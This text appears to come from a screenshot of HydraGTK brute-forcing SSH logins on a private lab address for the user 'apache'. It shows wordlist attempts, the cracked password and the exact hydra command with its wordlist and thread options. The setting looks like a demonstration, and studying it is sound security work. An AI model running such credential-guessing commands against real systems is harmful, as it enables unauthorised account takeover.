 HydraGTK
Quit
Target Passwords Tuning Specific Start
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquired" - child 4 - 60 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquirement" - child 2 - 61 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquirer" - child 0 - 62 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquirers" - child 1 - 63 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquires" - child 3 - 64 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquiring" - child 4 - 65 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquisition" - child 2 - 66 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquisitions" - child 1 - 67 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquisitive" - child 0 - 68 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquisitively" - child 3 - 69 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "bbanter" - child 4 - 70 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquistions" - child 3 - 71 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquit" - child 4 - 72 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquittal" - child 2 - 73 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acquitted" - child 1 - 74 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acre" - child 0 - 75 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acreage" - child 3 - 76 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "acres" - child 4 - 77 of 79
[ATTEMPT] target 192.168.2.15 - login "apache" - pass "crackable" - child 2 - 78 of 79
[22][ssh2] host: 192.168.2.15 login: apache password: crackable
Hydra (http://www.thc.org) finished at 2010-04-02 19:58:06
<finished>
Start Stop Save Output Clear Output
hydra 192.168.2.15 ssh2 -s 22 -v -V -l apache -P /root/wordlist.txt -t 5 -f
welcome - HydraGTK US 1 2 19:58